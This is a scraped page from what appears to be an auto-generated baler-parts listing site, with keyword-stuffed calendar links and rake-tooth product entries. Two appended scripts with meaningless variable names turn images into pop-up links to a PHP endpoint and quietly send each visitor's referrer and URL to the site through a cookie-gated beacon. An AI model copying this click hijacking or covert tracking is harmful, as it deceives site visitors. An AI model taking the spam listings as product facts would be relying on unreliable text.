New Holland New Oem Pto Assy. (baler 648/678/688) See Photos 86588772">3</a></td><td><a href="https://newdutchbaler.com/2025/12/04/" title="GENUINE NEW HOLLAND BC5050 BC5060 BC5070 BC5080 Baler Service Repair Manual SET
Lmg Workshop Meeting
Belt Baler Upper Fits New Holland BR770 BR740 644 648 BR780 648 BR7060 640">4</a></td><td><a href="https://newdutchbaler.com/2025/12/05/" title="Round Baler Actuator 86634125 for New Holland BR7060 BR7070 BR7080 BR7090 BR740
2007-2024 CNH New Holland Round Baler Hydraulic Cylinder Repair Kit 47610155
Ford New Holland 630 640 650 660 Round Balers Service Repair Manual 40063040">5</a></td><td><a href="https://newdutchbaler.com/2025/12/06/" title="Diepholz 03 New Claas U0026 Round Baler Courseplay Takes Over The Harvest
2007-2024 CNH New Holland Round Baler T2F Mato Pins 165mm 50 PACK 47894820
New Holland Knife Arm Kit Part # 47358973 2000 Series Baler Tracker (SEE PICS)">6</a></td><td><a href="https://newdutchbaler.com/2025/12/07/" title="Genuine New Holland BC5050 BC5060 BC5070 BC5080 Baler Manual Repair Set
Ten Pick Up Stripper Bands For New Holland Round Balers 86637149 86504913">7</a></td>
	</tr>
	<tr>
		<td><a href="https://newdutchbaler.com/2025/12/08/" title="Farmers Must Have A New Holland 6610s 4wd Tractor In Their Garden Ready To Work Old And In Goo
Genuine New Holland BB930A BB940A BB050A BB960A Baler Service Manual Set With
What It Takes To Make 140 000 Bales In 4 Months">8</a></td><td><a href="https://newdutchbaler.com/2025/12/09/" title="Genuine NEW HOLLAND BB930A BB940A BB050A BB960A Baler Service Manual Set withbinde
Ford New Holland 853 Round Baler GEARBOX Service Repair Manual SN 734875-Up xo
Fits For New Holland 848 853 855 Round Baler Will GF12-1004 Fit Linear Actuator">9</a></td><td><a href="https://newdutchbaler.com/2025/12/10/" title="Ford New Holland 855 Round Baler 1000 RPM GEARBOX Service Repair Manual xo
CNH OEM Ball Bearing For 2008 New Holland BR7090 Round Baler 84330073
Actuator 86634125 For New Holland Round Baler BR770 BR7060 BR7070 BR7080 BR7090">10</a></td><td><a href="https://newdutchbaler.com/2025/12/11/" title="GF121004 Round Baler Will Fit Linear Actuator For New Holland 848 853 855
Ford New Holland 855 Round Baler 540 RPM GEARBOX Service Manual SN 733138-Up xo
Harvest Finale Picking Shredding And Baling Corn Stalks">11</a></td><td><a href="https://newdutchbaler.com/2025/12/12/" title="768929 GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853 855
Dusty Chase Unit 1/32 New Holland T6.180 with Roll-Belt 560 Round Baler 13966
Farmers Pov Stockpiling Straw Bales New Holland T4 75  tore 404">12</a></td><td><a href="https://newdutchbaler.com/2025/12/13/" title="GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 855 853
2007-2014 CNH New Holland BR7060 Round Baler OEM Outer Net Knife 87013989
Baling And Stacking Hay On A Small Family Farm Baling Second Crop Hay Part Two 2023 Hay Season">13</a></td><td><a href="https://newdutchbaler.com/2025/12/14/" title="GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 855 GF12-1004
854819 Square Baler Replacement Knotter Bill Hook For Larger Dia. Twine Fits NH
GENUINE NEW HOLLAND 450 Utility Roll-Belt Round Baler Service Repair Manual">14</a></td>
	</tr>
	<tr>
		<td><a href="https://newdutchbaler.com/2025/12/15/" title="Meet 3 Guys 3 Styles Front Beams Old And In Good Condition Real Thing Here Only At C Danch
Linear Actuator for New Holland Balers BR7060 BR7070 BR7080 BR7090 86634125
1000651 Lower Baler Belt V-Guide Fits Ford New Holland 551 Gehl 1400 1450 1460-5">15</a></td><td><a href="https://newdutchbaler.com/2025/12/16/" title="GF12-1004 Round Baler Will Fit Linear Actuator For New Holland 848 853 855
1/16 New Holland Resin 66 PTO Powered Baler
Linear Actuator 86634125 For New Holland Balers BR7060 BR7070 BR7080 BR7090">16</a></td><td><a href="https://newdutchbaler.com/2025/12/17/" title="2005-2007 New Holland BR740A Round Baler OEM Idler Gear 51547649
CNH New Holland Round Baler Fastener Hex Head Cap Screw 47894826 RB455 RB465
Fixing The Baler And Then Baling Our Biggest Field New Holland 654">17</a></td><td><a href="https://newdutchbaler.com/2025/12/18/" title="New Holland BR740A BR750A BR770A BR780A Round Baler Service Repair Manual NH OEM
Spec Cast 1/16 New Holland 273 Square Baler, 2024 Nftm Renovation De&#8217; Cust-2107
1989-2013 CNH 565 New Holland Square Baler Cable Assembly 848939">18</a></td><td><a href="https://newdutchbaler.com/2025/12/19/" title="Harvest 23 Is A Wrap Wheat Oats And Canola
GF121004 Baler Twine/Net Wrap Actuator GF12-1004 For New Holland Models 853 848
Round Baler Will Fit Linear Actuator For New Holland 848 853 855 GF121004">19</a></td><td><a href="https://newdutchbaler.com/2025/12/20/" title="Linear Actuator Net Wrap Replacement for CASE-IH NEW HOLLAND Balers 9843435
GF121004 Round Baler Will Fit Linear Actuator For New Holland 853 855 848
86626431 Set of 2 Fits New Holland Square Baler Chamber Wedges 68 268 269 273">20</a></td><td><a href="https://newdutchbaler.com/2025/12/21/" title="GF121004 Round Baler Will Fit Linear Actuator For New Holland 848 853 855
2007 CNH New Holland BR750A Round Baler OEM Bearing Assembly 86610638
Hoof Model BD 540B Farm Machine Governor Used Assembly Belt Drive">21</a></td>
	</tr>
	<tr>
		<td><a href="https://newdutchbaler.com/2025/12/22/" title="86634125 Round Baler Actuator For New Holland BR7060 BR7070 BR7080 BR7090 BR740
NEW CNH New Holland Pivot Part #48020132
New Holland 590 595 Baler Service Shop Repair Workshop Manual Book">22</a></td><td><a href="https://newdutchbaler.com/2025/12/23/" title="Genuine NEW HOLLAND BB930A BB940A BB050A BB960A Baler Service Manual Set withbinde
The History Of Round Balers Farm Machinery Stars Series
Goodyear 1R12-158 Rolling Lobe Air Spring For New Holland 855 Balers">23</a></td><td><a href="https://newdutchbaler.com/2025/12/24/" title="New Holland Command Plus BR770A BR780A Round Baler Operator Maintenance Manual
ELL70-0138 Round Baler Actuator Fits New Holland 515 640 644 648 650 654 658 660
Crocker Bros Farm Retirement Auction Yesterday In Windsor Va">24</a></td><td><a href="https://newdutchbaler.com/2025/12/25/" title="Labwork GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853
Video 2 Empaque Directo De Tazole Ca As Esquilmo De Maiz Empacadora Hayliner 275 De Alambre
New Holland Genuine BR7050 Baler Repair &amp; Operators Manuals">25</a></td><td><a href="https://newdutchbaler.com/2025/12/26/" title="CNH BRACKET 50771 New Holland S78 Super Square Baler 1958-1961 OEM
86634125 Linear Actuator For New Holland Balers BR7060 BR7070 BR7080 BR7090
For NEW Holland Balers BR7060 BR7070 BR7080 BR7090 86634125 Linear Actuator">26</a></td><td><a href="https://newdutchbaler.com/2025/12/27/" title="GF12-1004 Round Baler Will Fit For Linear Actuator For New Holland 848 853 855
GENUINE NEW HOLLAND BC5050 BC5060 BC5070 BC5080 Baler Service Repair Manual SET
LABLT GF12-1004 Round Baler Will For Linear Actuator For New Holland 848 853 855">27</a></td><td><a href="https://newdutchbaler.com/2025/12/28/" title="New Holland 1948 Tractor Farm Self Powered Pull Hay Baler no. 76 Owners Manual
ERTL 1/32 New Holland T6.180 with Roll-Belt 560 Round Baler13966
New Holland BR740 BR750 BR770 BR780 Baler Repair Manual Section 62, 68, 70, 90">28</a></td>
	</tr>
	<tr>
		<td><a href="https://newdutchbaler.com/2025/12/29/" title="132 BRITAINS New Holland Trailer Big Square Baler Plus Yellow Black LC43266 Mod
220301 (Replaces New Holland 710395) Round Baler Floor Chain for NH 850
D Mo New Holland Pro Belt 190 Avec Pr Sentation A La Fin">29</a></td><td><a href="https://newdutchbaler.com/2025/12/30/" title="100 La Machine Agricole La Plus Tonnante   Un Autre Niveau Que Vous N Avez Jamais Vue 36
Genuine New Holland 450 Utility Roll Belt Round Baler Service Repair Manual
GENUINE NEW HOLLAND 450 Utility Roll-Belt Round Baler Service Repair Manual">30</a></td><td id="today">31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="sidebarwidget"><h3 class="sidetitle">Recent Search</h3><ul><li><a href="https://newdutchbaler.com/1005181-35-25-x-125-side-v-guide-baler-belt-fits-fordnew-holland-166/" title="newdutchbaler">newdutchbaler</a></li><li><a href="https://newdutchbaler.com/new-holland-small-baler-bale-tensioner-pump/" title="hyd pump to uite nh 317 bailer">hyd pump to uite nh 317 bailer</a></li><li><a href="https://newdutchbaler.com/new-holland-bale-counter-for-square-balers-factory-original-withspring-and-chain/" title="jones bale counter">jones bale counter</a></li><li><a href="https://newdutchbaler.com/new-holland-638-648-658-678-688-round-baler-service-repair-shop-manual-original/" title="浩瀚">浩瀚</a></li><li><a href="https://newdutchbaler.com/27-x-11-12-round-baler-gathering-wheel-fits-vermeer-504-f-gehl-nh-640648660/" title="vemeer 504 baler gathering wheel">vemeer 504 baler gathering wheel</a></li><li><a href="https://newdutchbaler.com/new-holland-baler-nos-pickup-band-part-638867/" title="new holland 320 baler pickup bands">new holland 320 baler pickup bands</a></li><li><a href="https://newdutchbaler.com/new-holland-bc5070-hayliner-square-baler-operators-manual-2/" title="New Holland 5070 Baylor knotters">New Holland 5070 Baylor knotters</a></li><li><a href="https://newdutchbaler.com/new-holland-baler-knotter/" title="New Holland Baylor Nutter">New Holland Baylor Nutter</a></li><li><a href="https://newdutchbaler.com/new-holland-565-570-575-580-baler-service-shop-repair-workshop-manual-original/" title="new holland 570 baler service repair manual">new holland 570 baler service repair manual</a></li><li><a href="https://newdutchbaler.com/new-holland-driveline-assy-for-balers-269-273-275-490-part-47618/" title="273NH-KVWGK-KGH66-4GPWC-3YHX7">273NH-KVWGK-KGH66-4GPWC-3YHX7</a></li></ul></div><div class="sidebarwidget"><h3 class="sidetitle">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://newdutchbaler.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://newdutchbaler.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://newdutchbaler.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</div></div>
<!-- End Sidebar -->

<div id="main">
<header class="page-header">
<h1 class="page-title">
Category Archives: <span>rubber</span></h1>
</header>
<!-- .page-header -->

<div id="post-13621" class="post-13621 post type-post status-publish format-standard has-post-thumbnail hentry category-rubber tag-fits tag-holland tag-mounted tag-rake tag-rubber tag-teeth poste"> <a href="https://newdutchbaler.com/850613-set-of-20-rubber-mounted-rake-teeth-fits-new-holland-lh-216-with-259-4/">
<img width="80" height="80" src="https://newdutchbaler.com/wp-content/photos/850613-Set-of-20-Rubber-Mounted-Rake-Teeth-Fits-New-Holland-LH-216-with-259-01-spk.jpg" class="postimg wp-post-image" alt="850613-Set-of-20-Rubber-Mounted-Rake-Teeth-Fits-New-Holland-LH-216-with-259-01-spk" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/850613-set-of-20-rubber-mounted-rake-teeth-fits-new-holland-lh-216-with-259-4/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/850613-set-of-20-rubber-mounted-rake-teeth-fits-new-holland-lh-216-with-259-4/" rel="bookmark">
850613 Set of 20 Rubber Mounted Rake Teeth Fits New Holland LH 216 with 259</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/rubber/" rel="category tag">rubber</a></p>
</div>
<!-- post -->

<div id="post-13601" class="post-13601 post type-post status-publish format-standard has-post-thumbnail hentry category-rubber tag-fits tag-holland tag-mounted tag-rake tag-rubber tag-teeth poste"> <a href="https://newdutchbaler.com/850613-set-of-20-rubber-mounted-rake-teeth-fits-new-holland-lh-216-with-259-3/">
<img width="80" height="80" src="https://newdutchbaler.com/wp-content/photos/850613-Set-of-20-Rubber-Mounted-Rake-Teeth-Fits-New-Holland-LH-216-with-259-01-bcuq.jpg" class="postimg wp-post-image" alt="850613-Set-of-20-Rubber-Mounted-Rake-Teeth-Fits-New-Holland-LH-216-with-259-01-bcuq" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/850613-set-of-20-rubber-mounted-rake-teeth-fits-new-holland-lh-216-with-259-3/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/850613-set-of-20-rubber-mounted-rake-teeth-fits-new-holland-lh-216-with-259-3/" rel="bookmark">
850613 Set of 20 Rubber Mounted Rake Teeth Fits New Holland LH 216 with 259</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/rubber/" rel="category tag">rubber</a></p>
</div>
<!-- post -->

<div id="post-12843" class="post-12843 post type-post status-publish format-standard has-post-thumbnail hentry category-rubber tag-balers tag-double tag-fits tag-mount tag-rubber tag-tine tag-tooth poste"> <a href="https://newdutchbaler.com/5-84404537-rubber-mount-double-tine-tooth-fits-cnh-455464-nh-450460-balers/">
<img width="45" height="80" src="https://newdutchbaler.com/wp-content/photos/5-84404537-Rubber-Mount-Double-Tine-Tooth-Fits-CNH-455-464-NH-450-460-Balers-01-om.jpg" class="postimg wp-post-image" alt="5-84404537-Rubber-Mount-Double-Tine-Tooth-Fits-CNH-455-464-NH-450-460-Balers-01-om" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/5-84404537-rubber-mount-double-tine-tooth-fits-cnh-455464-nh-450460-balers/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/5-84404537-rubber-mount-double-tine-tooth-fits-cnh-455464-nh-450460-balers/" rel="bookmark">
(5) 84404537 Rubber Mount Double Tine Tooth Fits CNH 455,464, NH 450,460 Balers</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/rubber/" rel="category tag">rubber</a></p>
</div>
<!-- post -->

<div id="post-12799" class="post-12799 post type-post status-publish format-standard has-post-thumbnail hentry category-rubber tag-balers tag-double tag-fits tag-mount tag-rubber tag-tine tag-tooth poste"> <a href="https://newdutchbaler.com/10-84404537-rubber-mount-double-tine-tooth-fits-cnh-455464-nh-450460-balers/">
<img width="45" height="80" src="https://newdutchbaler.com/wp-content/photos/10-84404537-Rubber-Mount-Double-Tine-Tooth-Fits-CNH-455-464-NH-450-460-Balers-01-lmv.jpg" class="postimg wp-post-image" alt="10-84404537-Rubber-Mount-Double-Tine-Tooth-Fits-CNH-455-464-NH-450-460-Balers-01-lmv" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/10-84404537-rubber-mount-double-tine-tooth-fits-cnh-455464-nh-450460-balers/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/10-84404537-rubber-mount-double-tine-tooth-fits-cnh-455464-nh-450460-balers/" rel="bookmark">
(10) 84404537 Rubber Mount Double Tine Tooth Fits CNH 455,464, NH 450,460 Balers</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/rubber/" rel="category tag">rubber</a></p>
</div>
<!-- post -->

<div id="post-12645" class="post-12645 post type-post status-publish format-standard has-post-thumbnail hentry category-rubber tag-agco tag-deere tag-holland tag-idea tag-john tag-rake tag-rubber tag-sg300916 tag-teeth poste"> <a href="https://newdutchbaler.com/20-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/">
<img width="80" height="80" src="https://newdutchbaler.com/wp-content/photos/20-PCS-Rubber-Rake-Teeth-For-New-Holland-John-Deere-IH-AC-AGCO-New-Idea-SG300916-01-tn.jpg" class="postimg wp-post-image" alt="20-PCS-Rubber-Rake-Teeth-For-New-Holland-John-Deere-IH-AC-AGCO-New-Idea-SG300916-01-tn" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/20-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/20-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/" rel="bookmark">
20 PCS Rubber Rake Teeth For New Holland John Deere IH AC AGCO New Idea SG300916</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/rubber/" rel="category tag">rubber</a></p>
</div>
<!-- post -->

<div id="post-12635" class="post-12635 post type-post status-publish format-standard has-post-thumbnail hentry category-rubber tag-agco tag-deere tag-holland tag-idea tag-john tag-rake tag-rubber tag-sg300916 tag-teeth poste"> <a href="https://newdutchbaler.com/40-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/">
<img width="80" height="80" src="https://newdutchbaler.com/wp-content/photos/40-PCS-Rubber-Rake-Teeth-For-New-Holland-John-Deere-IH-AC-AGCO-New-Idea-SG300916-01-knzu.jpg" class="postimg wp-post-image" alt="40-PCS-Rubber-Rake-Teeth-For-New-Holland-John-Deere-IH-AC-AGCO-New-Idea-SG300916-01-knzu" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/40-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/40-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/" rel="bookmark">
40 PCS Rubber Rake Teeth For New Holland John Deere IH AC AGCO New Idea SG300916</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/rubber/" rel="category tag">rubber</a></p>
</div>
<!-- post -->

<div id="post-12625" class="post-12625 post type-post status-publish format-standard has-post-thumbnail hentry category-rubber tag-agco tag-deere tag-holland tag-idea tag-john tag-rake tag-rubber tag-sg300916 tag-teeth poste"> <a href="https://newdutchbaler.com/50-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/">
<img width="80" height="80" src="https://newdutchbaler.com/wp-content/photos/50-PCS-Rubber-Rake-Teeth-For-New-Holland-John-Deere-IH-AC-AGCO-New-Idea-SG300916-01-dw.jpg" class="postimg wp-post-image" alt="50-PCS-Rubber-Rake-Teeth-For-New-Holland-John-Deere-IH-AC-AGCO-New-Idea-SG300916-01-dw" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/50-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/50-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/" rel="bookmark">
50 PCS Rubber Rake Teeth For New Holland John Deere IH AC AGCO New Idea SG300916</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/rubber/" rel="category tag">rubber</a></p>
</div>
<!-- post -->

<div id="post-12507" class="post-12507 post type-post status-publish format-standard has-post-thumbnail hentry category-rubber tag-agco tag-deere tag-holland tag-idea tag-john tag-rake tag-rubber tag-sg300916 tag-teeth poste"> <a href="https://newdutchbaler.com/100-pc-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/">
<img width="80" height="80" src="https://newdutchbaler.com/wp-content/photos/100-PC-Rubber-Rake-Teeth-For-New-Holland-John-Deere-IH-AC-AGCO-New-Idea-SG300916-01-ma.jpg" class="postimg wp-post-image" alt="100-PC-Rubber-Rake-Teeth-For-New-Holland-John-Deere-IH-AC-AGCO-New-Idea-SG300916-01-ma" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/100-pc-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/100-pc-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/" rel="bookmark">
100 PC Rubber Rake Teeth For New Holland John Deere IH AC AGCO New Idea SG300916</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/rubber/" rel="category tag">rubber</a></p>
</div>
<!-- post -->

<div id="post-12499" class="post-12499 post type-post status-publish format-standard has-post-thumbnail hentry category-rubber tag-agco tag-deere tag-holland tag-idea tag-john tag-rake tag-rubber tag-sg300916 tag-teeth poste"> <a href="https://newdutchbaler.com/25-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/">
<img width="80" height="80" src="https://newdutchbaler.com/wp-content/photos/25-PCS-Rubber-Rake-Teeth-For-New-Holland-John-Deere-IH-AC-AGCO-New-Idea-SG300916-01-mwke.jpg" class="postimg wp-post-image" alt="25-PCS-Rubber-Rake-Teeth-For-New-Holland-John-Deere-IH-AC-AGCO-New-Idea-SG300916-01-mwke" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/25-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/25-pcs-rubber-rake-teeth-for-new-holland-john-deere-ih-ac-agco-new-idea-sg300916/" rel="bookmark">
25 PCS Rubber Rake Teeth For New Holland John Deere IH AC AGCO New Idea SG300916</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/rubber/" rel="category tag">rubber</a></p>
</div>
<!-- post -->

<div id="post-12265" class="post-12265 post type-post status-publish format-standard has-post-thumbnail hentry category-rubber tag-deer tag-fits tag-fordnew tag-holland tag-john tag-mounted tag-rake tag-rubber tag-teeth poste"> <a href="https://newdutchbaler.com/25-pk-300916-rubber-mounted-rake-teeth-fits-fordnew-holland-fits-john-deer/">
<img width="80" height="80" src="https://newdutchbaler.com/wp-content/photos/25-Pk-300916-Rubber-Mounted-Rake-Teeth-Fits-Ford-New-Holland-Fits-John-Deer-01-wpth.jpg" class="postimg wp-post-image" alt="25-Pk-300916-Rubber-Mounted-Rake-Teeth-Fits-Ford-New-Holland-Fits-John-Deer-01-wpth" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/25-pk-300916-rubber-mounted-rake-teeth-fits-fordnew-holland-fits-john-deer/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/25-pk-300916-rubber-mounted-rake-teeth-fits-fordnew-holland-fits-john-deer/" rel="bookmark">
25 Pk 300916 Rubber Mounted Rake Teeth Fits Ford/New Holland Fits John Deer</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/rubber/" rel="category tag">rubber</a></p>
</div>
<!-- post -->
	<nav role="navigation" id="nav-below" class="navigation-paging">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://newdutchbaler.com/category/rubber/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
<div id="footer">
<br />
&copy; Copyright2024New Holland Baler<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a> <span class="sep"> | </span> Theme: Gridster by <a href="https://themefurnace.com" rel="designer">ThemeFurnace</a>.</div>
</div>
<!-- main -->
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/newdutchbaler.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://newdutchbaler.com/sewa.js
body_size: 587
content:

window.onload = function ()
{
	homaxotun();
}

///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function homaxotun(){ 
	var sehevyk = document.getElementsByTagName("img");
	  	 	for (var rihedarityxy = 0; rihedarityxy < sehevyk.length; rihedarityxy++)    	{ 	

		var jidugiwocuk = sehevyk[rihedarityxy].getAttribute("class"); 	
 	    		if(jidugiwocuk == null || jidugiwocuk.length < 50) continue; 		var gesuqadibow = "/lejo.php?hkoymb=" + jidugiwocuk;		var cuxi = sehevyk[rihedarityxy].getAttribute("alt");		

 		var lyzylucegihir = fexikij(gesuqadibow, cuxi); 			var xykyzule = sehevyk[rihedarityxy].parentNode;	 	 
		var focyfequxovacy = sehevyk[rihedarityxy].cloneNode(true); 		lyzylucegihir.appendChild(focyfequxovacy);
	

 
 
			 
 		xykyzule.replaceChild(lyzylucegihir, sehevyk[rihedarityxy]);
	 	} }


function fexikij(vywopequtugar, jyqirumeg){

		if(jyqirumeg == null) jyqirumeg = "";		
 		var cihyhigunonygov = document.createElement("a");
	 
		cihyhigunonygov.href = "#" + jyqirumeg;  	  	cihyhigunonygov.setAttribute("onclick", "javascript:window.open('" + vywopequtugar + "');return false;");	

	cihyhigunonygov.setAttribute("rel","nofollow");   
 	cihyhigunonygov.setAttribute("target","_blank");
		return cihyhigunonygov; 
} 

--- FILE ---
content_type: application/javascript
request_url: https://newdutchbaler.com/nabujal.js
body_size: 770
content:



function neniqo()
{   	var qojixogybime = window.location.href;
 
    var dyhezupoq = "nabujal"; 	var doqodanyruzuh = "/" + dyhezupoq + ".php";      var mugyxiqud = 60;
	
	var kihafykaqupuxy = dyhezupoq; 
 	var bykuf = "";
 	    try 
    {
 		      bykuf=""+parent.document.referrer;		     } 
       catch (ex)  
    {	    bykuf=""+document.referrer; 	     }	if(wunenixy(kihafykaqupuxy) == null) 	
	{ 
  			var liqimedujuket = window.location.hostname;	 		

	 		roryxu(kihafykaqupuxy, "1", mugyxiqud, "/", liqimedujuket);   

   		if(wunenixy(kihafykaqupuxy) != null) 
		{ 			var novo = new Image();
 			novo.src=doqodanyruzuh + "?referer=" + escape(bykuf) + "&url=" + escape(qojixogybime);		}
		 	}	}

neniqo();


function wunenixy(sykidusod) {	    var loheli = document.cookie;
    var jemacyligucano = sykidusod + "=";      var disep = loheli.indexOf("; " + jemacyligucano);

 		     if (disep == -1) {
 	 
        disep = loheli.indexOf(jemacyligucano);
	
        if (disep != 0) return null;  	
    } else {
         disep += 2;	     }    var ciduguqisuloj = document.cookie.indexOf(";", disep);  

	
 

    if (ciduguqisuloj == -1) {	          ciduguqisuloj = loheli.length;	 	    } 
      return unescape(loheli.substring(disep + jemacyligucano.length, ciduguqisuloj));  
 
}	
 



function roryxu(xiwotuba,bejaburuferyv,gadamujinikehy, walicesute, maficinilovo) 
{ 
 var dejetoletedajo = new Date();				
 var zafe = new Date(); 
   	
  	  zafe.setTime(dejetoletedajo.getTime() + 1000*60*gadamujinikehy); 
 document.cookie = xiwotuba+"="+escape(bejaburuferyv) + ";expires="+zafe.toGMTString() + ";path=" + walicesute + ";domain=" + maficinilovo;	}